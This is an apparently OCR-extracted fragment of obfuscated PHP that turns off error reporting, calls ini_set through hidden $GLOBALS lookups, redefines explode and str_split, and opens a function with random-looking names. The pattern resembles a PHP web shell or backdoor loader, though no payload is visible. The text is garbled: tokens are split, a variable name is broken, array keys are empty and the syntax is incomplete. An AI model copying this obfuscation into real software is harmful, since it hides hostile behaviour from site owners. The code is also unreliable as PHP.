
TP_HOST"
, 
121
 => 
"->"
);

error_reporting(
0
);

@ini_set(
$GLOBALS
[][
0
], 
NULL
);

@ini_set(
$GLOBALS
[][
0x1
], 
0
);

@ini_set(
$GLOBALS
[][
0x2
], 
0
echo
"<br>"
if
 (!function_exists(
$GLOBALS
[][
0x4
])) {

function
explode
(
$str
, 
$array
)
{

return
 split(
$str
, 
$array
);

    }

if
 (!function_exists(
$GLOBALS
[][
0x5
])) {

function
str_split
(
$text
, 
$split
 = 
0x1
)
{

$array
 = 
array
();

for
 (
$i
 = 
0
; 
$i
 < strlen(
$text
);) {

$array
[] = substr(
$text
, 
$i
, 
$sp
lit
);

$i
 += 
$split
;

        }

return
$array
;

    }

function
oDxsw
(
$j_7Nl
, 
$bf80o
 = null, 
$kiuKi